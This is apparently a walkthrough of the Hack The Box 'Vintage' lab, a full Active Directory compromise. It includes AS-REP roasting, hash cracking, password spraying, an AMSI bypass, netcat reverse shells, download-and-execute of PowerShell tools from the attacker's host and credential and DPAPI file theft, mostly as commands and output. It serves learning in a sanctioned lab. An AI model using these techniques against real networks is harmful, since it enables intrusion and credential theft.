htb-vintage
As is common in real life Windows pentests, you will start the Vintage box with credentials for the following account: P.Rosa / Rosaisbest123
nmap scan
└─$ nmap -Pn -sC -sV 10.10.11.45 -oN vintage.nmap Starting Nmap 7.93 ( https://nmap.org ) at 2025-01-16 17:01 CET Nmap scan report for 10.10.11.45 Host is up (0.013s latency). Not shown: 989 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-16 16:01:53Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2025-01-16T16:01:58 |_ start_date: N/A | smb2-security-mode: | 311: |_ Message signing enabled and required Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 51.93 seconds
.
$ nxc ldap vintage.htb -k -d vintage.htb -u p.rosa -p Rosaisbest123 -k LDAP vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False) LDAP vintage.htb 389 dc01.vintage.htb [+] vintage.htb\p.rosa:Rosaisbest123
Enumeration :
Retrieve the permissions of the initial account, and the netexecfeedback information is (NTLM:False) shows that NTLM auth is disabled. I’ll try with Kerberos and it works:
These also only work on the full hostname because Windows and Kerberos care about this kind of thing:
Then use the Kerberos protocol to verify and obtain the TGT ticket first.
└─$ impacket-getTGT vintage.htb/P.Rosa:'Rosaisbest123' -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in P.Rosa.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ export KRB5CCNAME=P.Rosa.ccache
┌──(puck㉿kali)-[~/htb/vintage]
└─$ klist
Ticket cache: FILE:P.Rosa.ccache
Default principal: P.Rosa@VINTAGE.HTB
Valid starting Expires Service principal
01/16/2025 17:31:09 01/17/2025 03:31:09 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 01/17/2025 17:31:09
┌──(puck㉿kali)-[~/htb/vintage]
└─$
Many operations in AD require attention to time synchronization. It can be seen that after synchronizing the time, it is verified that P.Rosa can log in to LDAP.
└─$ netexec ldap 10.10.11.45 -u P.Rosa -k --use-kcache LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False) LDAP 10.10.11.45 389 dc01.vintage.htb [+] vintage.htb\P.Rosa from ccache
Use the P.Rosa account to brute force the RID.
┌──(puck㉿kali)-[~/htb/vintage] └─$ nxc smb dc01.vintage.htb -d vintage.htb -u P.Rosa -k --use-kcache --rid-brute SMB dc01.vintage.htb 445 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:dc01.vintage.htb) (signing:True) (SMBv1:False) SMB dc01.vintage.htb 445 dc01.vintage.htb [-] vintage.htb\P.Rosa from ccache KDC_ERR_S_PRINCIPAL_UNKNOWN --snip-- SMB dc01.vintage.htb 445 dc01.vintage.htb 1140: VINTAGE\C.Neri_adm (SidTypeUser) SMB dc01.vintage.htb 445 dc01.vintage.htb 1141: VINTAGE\L.Bianchi_adm (SidTypeUser)
..
┌──(puck㉿kali)-[~/htb/vintage]
└─$ nxc smb dc01.vintage.htb -d vintage.htb -u P.Rosa -k --use-kcache --rid-brute| grep SidTypeUser | cut -d: -f2 | cut -d \\ -f2 | cut -d' ' -f1 > users.txt
┌──(puck㉿kali)-[~/htb/vintage]
└─$ cat users.txt
Administrator
Guest
krbtgt
DC01$
gMSA01$
FS01$
M.Rossi
R.Verdi
L.Bianchi
G.Viola
C.Neri
P.Rosa
svc_sql
svc_ldap
svc_ark
C.Neri_adm
L.Bianchi_adm
.
└─$ nxc ldap dc01.vintage.htb -d vintage.htb -u P.Rosa -p Rosaisbest123 -k --bloodhound --collection All --dns-server 10.10.11.45 [*] Initializing LDAP protocol database LDAP dc01.vintage.htb 389 DC01 [*] None (name:DC01) (domain:vintage.htb) LDAP dc01.vintage.htb 389 DC01 [+] vintage.htb\P.Rosa:Rosaisbest123 LDAP dc01.vintage.htb 389 DC01 Resolved collection methods: container, localadmin, objectprops, rdp, group, psremote, trusts, dcom, session, acl LDAP dc01.vintage.htb 389 DC01 Using kerberos auth without ccache, getting TGT LDAP dc01.vintage.htb 389 DC01 Done in 00M 08S LDAP dc01.vintage.htb 389 DC01 Compressing output into /home/bolke/.nxc/logs/DC01_dc01.vintage.htb_2025-05-01_092809_bloodhound.zip
.
bloodhound-python -c All -u P.Rosa -p Rosaisbest123 -ns 10.10.11.45 -d vintage.htb -dc dc01.vintage.htb --zip
In bloodhound, we can see that P.Rosa has no permissions to operate other accounts. However, we can see that FS01 belongs to the PRE-WINDOWS 2000 Compatible Access group.

.
Try using the pre2k tool to find users with weak passwords.
┌──(bolke㉿bolke)-[~/htb]
└─$ git clone https://github.com/garrettfoster13/pre2k-TS.git -q
┌──(bolke㉿bolke)-[~/htb]
└─$ cd pre2k-TS
┌──(bolke㉿bolke)-[~/htb/pre2k-TS]
└─$ python3 -m venv .venv_pre2k
┌──(bolke㉿bolke)-[~/htb/pre2k-TS]
└─$ source .venv_pre2k/bin/activate
┌──(.venv_pre2k)─(bolke㉿bolke)-[~/htb/pre2k-TS]
└─$ pip3 install -r requirements.txt
Collecting git+https://github.com/ly4k/ldap3 (from -r requirements.txt (line 2))
--snip--
ldapdomaindump-0.10.0 markdown-it-py-2.2.0 mdurl-0.1.2 pyOpenSSL-25.0.0 pyasn1-0.4.8 pycparser-2.22 pycryptodomex-3.22.0 pygments-2.19.1 rich-13.3.1 six-1.17.0
┌──(.venv_pre2k)─(bolke㉿bolke)-[~/htb/pre2k-TS]
└─$ echo 'FS01$' > pre2k_machine.txt
┌──(.venv_pre2k)─(bolke㉿bolke)-[~/htb/pre2k-TS]
└─$ python3 pre2k.py unauth -d vintage.htb -dc-ip dc01.vintage.htb -input pre2k_machine.txt -save
/home/bolke/htb/pre2k-TS/pre2k.py:23: SyntaxWarning: invalid escape sequence '\ '
show_banner = '''
___ __ __
/'___`\ /\ \ /\ \__
_____ _ __ __ /\_\ /\ \\ \ \/'\ \ \ ,_\ ____
/\ '__`\/\`'__\/'__`\ _______\/_/// /__\ \ , < _______\ \ \/ /',__\
\ \ \L\ \ \ \//\ __//\______\ // /_\ \\ \ \\`\ /\______\\ \ \_/\__, `\
\ \ ,__/\ \_\\ \____\/______/ /\______/ \ \_\ \_\/______/ \ \__\/\____/
\ \ \/ \/_/ \/____/ \/_____/ \/_/\/_/ \/__/\/___/
\ \_\
\/_/ @garrfoster
Reading from pre2k_machine.txt...
Testing started at 2025-04-30 13:43:28.781129
Saving ticket in FS01$.ccache
[+] VALID CREDENTIALS: vintage.htb\FS01$:fs01
┌──(.venv_pre2k)─(bolke㉿bolke)-[~/htb/pre2k-TS]
└─$
.
Also Domain Computers is typical, but Pre-Windows 2000 Compatible Access is interesting, and a Microsoft defined group. Being a Pre-Windows 2000 means that the machine password is likely the all lowercase hostname (without a trailing “$”). It works:
└─$ netexec ldap vintage.htb -u 'FS01$' -p fs01 -k LDAP vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False) LDAP vintage.htb 389 dc01.vintage.htb [+] vintage.htb\FS01$:fs01
.
└─$ impacket-getTGT vintage.htb/FS01$:fs01
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FS01$.ccache
└─$ export KRB5CCNAME=FS01\$.ccache
└─$ klist
Ticket cache: FILE:FS01$.ccache
Default principal: FS01$@VINTAGE.HTB
Valid starting Expires Service principal
05/01/2025 13:45:04 05/01/2025 23:45:04 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 05/02/2025 13:45:03
.
Next, FS01 belongs to the Domain Computers group and can read the password of the gMSA (Group Managed Service Account).

.
Read the password hash of the GMSA01 account with bloodyAD
┌──(bolke㉿bolke)-[~/htb/vintage] └─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k get object 'GMSA01$' --attr msDS-ManagedPassword distinguishedName: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:0ae29a5cdfa7d5b72464dc92ffeaa8d1 msDS-ManagedPassword.B64ENCODED: ty0aA5C/XrOL6Y9WX9oh9HVPkZt0LuzCev+iAuZfmr2JuYWvtLnlU9DWeV94D7cL0TYP/7z4JKNNKwZaW3nzVkh6dWEDQpArgRPAzakAo798b146sR2FxiX7tzwvWFwiua8wv4fN34853UAKyGrcXR9OxUMOpwhXeRAX4oUz/ggCcZ6VxCpcsXXMPx/cQ/KSW3gPgpUrD3F0S91dm5qBD2a2pUmoPtFr16G1G/XF1jFPIDZp+QTe4HoSgg7+LtjD8aYIBVatzn6WLLwrHkxP5ZJ2RvHb8YH1jAR9lZDx5eCouGfkq8/4kelNN//JaPh5EwTMrWQrVEY6xk/yJDVXmg==
or with netexec
┌──(bolke㉿bolke)-[~/htb/vintage] └─$ netexec ldap vintage.htb -u 'FS01$' -p fs01 -k --gmsa LDAP vintage.htb 389 DC01 [*] None (name:DC01) (domain:vintage.htb) LDAP vintage.htb 389 DC01 [+] vintage.htb\FS01$:fs01 LDAP vintage.htb 389 DC01 [*] Getting GMSA Passwords LDAP vintage.htb 389 DC01 Account: gMSA01$ NTLM: 0ae29a5cdfa7d5b72464dc92ffeaa8d1 PrincipalsAllowedToReadPassword: Domain Computers
With the hash, you can apply for a TGT ticket.
└─$ impacket-getTGT vintage.htb/GMSA01$ -hashes aad3b435b51404eeaad3b435b51404ee:0ae29a5cdfa7d5b72464dc92ffeaa8d1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in GMSA01$.ccache
└─$ export KRB5CCNAME=GMSA01\$.ccache
└─$ klist
Ticket cache: FILE:GMSA01$.ccache
Default principal: GMSA01$@VINTAGE.HTB
Valid starting Expires Service principal
05/01/2025 13:53:07 05/01/2025 23:53:07 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 05/02/2025 13:53:06
.
Next, check the permissions of the GMSA01 account,[First Degree Object Control] which has the permissions to write to SERVICEMANAGERS and add itself.

Without thinking too much, add the GMSA01 account to the SERVICEMANAGERS group. Unfortunately, the pth-net command in the bloodhound help does not work, NTLM authentication is not enabled, and bloodyAD must be used.
┌──(puck㉿kali)-[~/htb/vintage] └─$ bloodyAD --host dc01.vintage.htb -d "vintage.htb" --dc-ip 10.10.11.45 -k add groupMember "SERVICEMANAGERS" "GMSA01$" [+] GMSA01$ added to SERVICEMANAGERS
We see
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "vintage.htb" --dc-ip 10.10.11.45 -k get search --filter "(objectClass=user)" --attr userAccountControl
distinguishedName: CN=Administrator,CN=Users,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
--snip--
distinguishedName: CN=svc_ldap,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=svc_ark,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=C.Neri_adm,CN=Users,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=L.Bianchi_adm,CN=Users,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
┌──(puck㉿kali)-[~/htb/vintage]
.
After joining the group, gmsa01 needs to obtain tgt again,! the command is the same as before.
Check what the SERVICEMANAGERS group can do, and finally there is an object of First Degree Object Control.

Using the permissions of gmsa01, set all three accounts that can be controlled to not require PREAUTH.
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_ARK -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_ARK's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_SQL -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL's userAccountControl
┌──(puck㉿kali)-[~/htb/vintage]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP's userAccountControl
You can also check the account status and find that svc_sql is not enabled, so you need to enable it (you can also see that the account Enabled is False in bloodhound).
┌──(puck㉿kali)-[~/htb/vintage] └─$ bloodyAD --host "dc01.vintage.htb" -d "vintage.htb" --kerberos --dc-ip 10.10.11.45 -k get search --filter "(objectClass=user)" --attr userAccountControl
remove ‘ACCOUNTDISABLE’] property flags removed from SVC_SQL’s userAccountControl
┌──(puck㉿kali)-[~/htb/vintage] └─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE [-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
.
Now, we have several accounts that do not need PREAUTH and can export hashes. This hash is mainly used for offline cracking.
┌──(puck㉿kali)-[~/htb/vintage] └─$ impacket-GetNPUsers vintage.htb/ -request -outputfile np.txt -format hashcat -usersfile users.txt Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set $krb5asrep$23$svc_sql@VINTAGE.HTB:a1ebad6adc41264b15d9c96945eacb78$82bfb25adc4b57c7a4e9a4eb9db2839176d8293cb1d89403422e1f48dac8097e4505150115344171da008ae3f073418e65045acb5c6a94fa279fc132a585f78e0a04b6375f8b967ded0fcd6dcac1b85d121b622c4aa86a57f89897fbf28960d997277e67c40edf56cddd195af8c564a4da8c3f3a4629f8868f69ac35a3845302cb1cbfa946285e5f46bbc11d51a5583af44de6cd5262000a3b7ecd712e1e2937119e5357caff4daa05f9601085d37f2e44692fe191bdfe307d96a588071d8b3fa5b0599071f1b74593e9bc9095cc5e2ea4e7f5fe65df160ed16ff1dada0f27a3d2f49d2961a51dd36060 $krb5asrep$23$svc_ldap@VINTAGE.HTB:e711658245a838f59df9ac41025ceb9e$5e1d241dbc738902d1756c9a6cf613b3f099616b19615829df8ecb6e3597a64b571c8655c9f51717e4ae474079ff24829a5c61d67893874ba3f23ac400acd37e715e316963e270c3c0433acfa1011016e3b6669287ad38e193009c42d5793e7b2d7b59780b404f5aa14c16059063edb89e2987d86e847ea03c216dd02410f6be445e3b73cfefe71fd953801a13469e46b59a8d0c4934561c305360c7048b5ee4851e80054cad28604942360d2a7fec6ea3610c5b206ceea95302e26970bae3112e2c7e8cef45e3086a4e7fc33b85b4ac687ce9b1456587900da78438fc64a1be122224c8c20073248c8e $krb5asrep$23$svc_ark@VINTAGE.HTB:56e178a699d3f9c6ac10111bb366ea0f$4b957bbd3b7f8bf8d479ee806e458b8dc1c6f18ee5f3ef82f5a36ec00dc3339df669dd05b92affddf802303117ecbcdb8ab73185c932ae4f2ff46ae0bb86f60465a2a0383c4265ced3368c3a29569d2b002c720eb57fea1b5d2b355d192669b4f9f97bb9e436b6ab75f558d1430f74ffbc4a929e0d4b84e87b91a2bb656f165ecb661888da027571c874583661630075b3d726152478fd62cd134d0043ab4b78044b8123d0a150b9caa3a68badb52af627f1978de785fc186f62c3a0f2ea5502f9baa945b87247c83b7e502ddf6b610a2c1ec3a201ba692762b3b5b81faa6d033aeeb7e6f4f88805cb94 [-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
Cracking can get the password of svc_sql.
┌──(puck㉿kali)-[~/htb/vintage] └─$ john --wordlist=/usr/share/wordlists/rockyou.txt np.txt Using default input encoding: UTF-8 Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]) Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Zer0the0ne ($krb5asrep$23$svc_sql@VINTAGE.HTB) 1g 0:00:00:12 82.53% (ETA: 11:00:25) 0.08326g/s 984949p/s 2056Kc/s 2056KC/s 7hansome7..7boogers 1g 0:00:00:14 DONE (2025-01-17 11:00) 0.06910g/s 991275p/s 2054Kc/s 2054KC/s !)(OPPQR..*7¡Vamos! Use the "--show" option to display all of the cracked passwords reliably Session completed.
.
After another password spraying attack, it was found that C.Neri also used the same password Zer0the0ne
I can’t use a stable evil-winrm here, but I can use pwsh on Linux, as installed by these instructions. Even then, I’ll have some issues using a PSSession:
I’ll need to enter pwsh as root and install the Open Management Infrastructure – PowerShell Edition:
puck@kali$ sudo pwsh
PowerShell 7.2.4
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /> Install-Module -Name PSWSMan -Scope AllUsers
Untrusted repository
You are installing the modules from an untrusted repository. If you trust this repository, change its InstallationPolicy value by running the Set-PSRepository cmdlet. Are you sure you want to install the modules from 'PSGallery'?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS /> Install-WSMan
WARNING: WSMan libs have been installed, please restart your PowerShell session to enable it in PowerShell
PS /> exit
Now back in PowerShell, I’ll get a session:
┌──(puck㉿kali)-[~/htb/vintage] └─$ pwsh PowerShell 7.2.6 Copyright (c) Microsoft Corporation. https://aka.ms/powershell Type 'help' to get help. ┌──(puck㉿kali)-[/home/puck/htb/vintage] └─PS> Enter-PSSession dc01.vintage.htb -Credential C.Neri PowerShell credential request Enter your credentials. Password for user C.Neri: Zer0the0ne [dc01.vintage.htb]: PS C:\Users\C.Neri\Documents>
to get a better stable shell ./nc64.exe -e powershell.exe 10.10.14.4 443
┌──(bolke㉿bolke)-[~/htb/vintage]
└─$ impacket-getTGT vintage.htb/C.Neri:'Zer0the0ne' -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in C.Neri.ccache
└─$ export KRB5CCNAME=C.Neri.ccache
└─$ klist
Ticket cache: FILE:C.Neri.ccache
Default principal: C.Neri@VINTAGE.HTB
Valid starting Expires Service principal
05/01/2025 14:06:34 05/02/2025 00:06:34 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 05/02/2025 14:06:34
└─$ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd c:\programdata
*Evil-WinRM* PS C:\programdata> upload nc64.exe
Info: Uploading /home/bolke/htb/vintage/nc64.exe to C:\programdata\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> ./nc64.exe -e powershell.exe 10.10.14.4 443
and catch the shell
└─$ rlwrap nc -nlvp 443 listening on [any] 443 ... connect to [10.10.14.4] from (UNKNOWN) [10.10.11.45] 55422 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows PS C:\programdata> whoami whoami vintage\c.neri PS C:\programdata>
.
.
Lateral Movement
When checking if any computer has the PrincipalsAllowedToDelegateToAccount LDAP attribute set up, we can see that the DelegatedAdmins group can delegate DC01$, RBCD.
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.45] 55422
Windows PowerShell
PS C:\programdata> whoami
whoami
vintage\c.neri
PS C:\programdata> Get-AdComputer DC01$ -property PrincipalsAllowedToDelegateToAccount
Get-AdComputer DC01$ -property PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=vintage,DC=htb
DNSHostName : dc01.vintage.htb
Enabled : True
Name : DC01
ObjectClass : computer
ObjectGUID : c90b840f-7704-46ee-a3fb-aff23c8183c7
PrincipalsAllowedToDelegateToAccount : {CN=DelegatedAdmins,OU=Pre-Migration,DC=vintage,DC=htb}
SamAccountName : DC01$
SID : S-1-5-21-4024337825-2033394866-2055507597-1002
UserPrincipalName :
Looking at Bloodhound, we can see that the C.Neri_adm account has GenericWrite and
AddSelf ACLs over the group object, allowing the user account to add itself to the group.
We can enumerate stored credentials in the credentials manager. To enumerate them, we need an Interactive session with a valid profile. The WinRM session is not an interactive session but rather a
network logon; one can find a better explanation on Bitvise blog. The RunasCs tool has mentioned forcing the profile to allow the spawned process to have all required environment variables and
user profiles.
We can use Invoke-RunAsCs to get a session with logon type 2 and force the profile.
PS C:\programdata> IEX(iwr -uri http://10.10.14.4:8000/Invoke-RunasCs.ps1 -UseBasicParsing) IEX(iwr -uri http://10.10.14.4:8000/Invoke-RunasCs.ps1 -UseBasicParsing) IEX : At line:1 char:1 + function Invoke-RunasCs + ~~~~~~~~~~~~~~~~~~~~~~~ This script contains malicious content and has been blocked by your antivirus software.
Do an AMSI bypatch 1st
PS C:\programdata> . ./AMSIBypassPatch.ps1 . ./AMSIBypassPatch.ps1
then
*Evil-WinRM* PS C:\programdata> Invoke-RunasCs -Username C.Neri -password Zer0the0ne -Domain vintage.htb -Command powershell.exe -Remote 10.10.14.4:1337 -ForceProfile [+] Running in session 0 with process function CreateProcessWithTokenW() [+] Using Station\Desktop: Service-0x0-10c4945$\Default [+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4820 created in background.
and catch the shell
└─$ rlwrap nc -nlvp 1337 listening on [any] 1337 ... connect to [10.10.14.4] from (UNKNOWN) [10.10.11.45] 55703 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows PS C:\Windows\system32> whoami whoami vintage\c.neri
then serve Invoke-WCMDump.ps1
└─$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.11.45 - - [01/May/2025 15:09:46] "GET /Invoke-WCMDump.ps1 HTTP/1.1" 200 -
and run it
┌──(bolke㉿bolke)-[~/htb/vintage]
└─$ rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.45] 55703
PS C:\Windows\system32> whoami
whoami
vintage\c.neri
PS C:\Windows\system32> cmdkey /l
cmdkey /l
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02eicexxucchzqre
Local machine persistence
Target: LegacyGeneric:target=admin_acc
Type: Generic
User: vintage\c.neri_adm
PS C:\Windows\system32> IEX(iwr -uri http://10.10.14.4:8000/Invoke-WCMDump.ps1 -UseBasicParsing)
IEX(iwr -uri http://10.10.14.4:8000/Invoke-WCMDump.ps1 -UseBasicParsing)
PS C:\Windows\system32> Invoke-WCMDump
Invoke-WCMDump
Username : vintage\c.neri_adm
Password : Uncr4ck4bl3P4ssW0rd0312
Target : admin_acc
Description :
LastWriteTime : 6/7/2024 5:08:23 PM
LastWriteTimeUtc : 6/7/2024 3:08:23 PM
Type : Generic
PersistenceType : Enterprise
PS C:\Windows\system32>
.
What is DPAPI?
DPAPI (Data Protection API) is a cryptographic API in Windows operating systems that is designed to protect sensitive data, such as passwords, private keys, credentials, etc. It provides applications with the ability to encrypt and decrypt data, while hiding complex encryption operations and simplifying the encryption process. DPAPI is designed to ensure that only the current user or system can access the encrypted data.
How DPAPI works
- Encryption : When an application or Windows system needs to store sensitive information, it can encrypt the data through DPAPI. Encryption uses the user’s login credentials (such as the user’s login password or the computer’s key) to generate an encryption key.
- Decryption : DPAPI can only decrypt data using the same key in the same user context. This way, if an application or service tries to access encrypted credentials or data, only the currently logged on user or administrator can decrypt and access the information.
- Security : DPAPI is based on account authentication information in the Windows operating system, so its encryption key is closely associated with the user’s login credentials, ensuring that only specific users can access their own encrypted data.
Here we use DPAPI to obtain Windows identity credentials
PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> dir -h Mode LastWriteTime Length Name ---- ------------- ------ ---- -a-hs- 6/7/2024 5:08 PM 430 C4BB96844A5C9DD45D5B6A9859252BA6
.
PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> dir -h Mode LastWriteTime Length Name ---- ------------- ------ ---- -a-hs- 6/7/2024 1:17 PM 740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 -a-hs- 6/7/2024 1:17 PM 740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -a-hs- 6/7/2024 1:17 PM 904 BK-VINTAGE -a-hs- 6/7/2024 1:17 PM 24 Preferred
.
PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
I had troubles with win-rm so i used nc64.exe to transfer all the files
on kali
┌──(puck㉿kali)-[~/htb/vintage]
└─$ nc -nlvp 9001 > C4BB96844A5C9DD45D5B6A9859252BA6
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.45] 64872
^C
etc etc
...........
on psession shell as c.neri
PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> dir -h
dir -h
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
